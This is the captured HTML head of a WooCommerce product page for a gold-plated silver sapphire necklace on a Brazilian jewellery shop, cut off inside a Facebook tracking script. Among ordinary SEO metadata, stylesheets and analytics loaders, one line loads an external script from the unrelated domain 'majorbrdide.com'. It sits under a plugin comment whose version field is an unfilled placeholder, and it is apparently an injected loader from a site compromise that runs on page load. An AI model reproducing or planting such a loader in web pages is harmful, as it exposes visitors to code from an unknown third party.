

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/
body_size: 38006
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro - Waufen</title>
	<meta name="description" content="Compre Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<link rel="canonical" href="https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro - Waufen" />
	<meta property="og:description" content="Compre Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<meta property="og:url" content="https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:modified_time" content="2023-02-10T18:06:44+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/","url":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/","name":"Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1.jpg","datePublished":"2021-09-17T00:29:15+00:00","dateModified":"2023-02-10T18:06:44+00:00","description":"Compre Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!","breadcrumb":{"@id":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-ponto-de-luz-safira-prata-925-banho-ouro-1.jpg","width":1020,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"New In","item":"https://www.waufen.com.br/shop/"},{"@type":"ListItem","position":3,"name":"Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro" href="https://www.waufen.com.br/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fgargantilha-ponto-de-luz-safira-prata-925-banho-ouro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fgargantilha-ponto-de-luz-safira-prata-925-banho-ouro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product/11758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=11758' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"John Martin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

